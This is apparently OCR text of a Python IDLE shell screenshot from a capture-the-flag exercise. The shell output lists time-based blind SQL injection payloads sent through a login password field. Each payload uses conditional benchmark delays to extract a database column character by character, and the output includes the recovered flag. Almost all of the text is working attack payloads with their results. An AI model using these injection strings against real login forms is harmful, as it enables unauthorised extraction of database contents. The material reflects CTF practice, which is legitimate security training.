 IDLE Shell 3.10.7
File Edit Shell Debug Options Window Help
laggg)),44,1))<44,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))<50,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))<53,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))<52,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),44,1))<51,benchmark(3000000,md5(1)),1)||'"}
Dest0g3{c7065566-d596-408c-bd4a-c770efa6ec03
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<80,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<104,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<116,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<122,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<125,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<127,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),45,1))<126,benchmark(3000000,md5(1)),1)||'"}
Dest0g3{c7065566-d596-408c-bd4a-c770efa6ec03}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<80,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<56,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<44,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<38,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<35,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<33,benchmark(3000000,md5(1)),1)||'"}
{'username': 'a', 'password': "0'||if(ascii(mid((select(group_concat(cmd))from(f
laggg)),46,1))<32,benchmark(3000000,md5(1)),1)||'"}
>>>
Ln: 358 Col: 104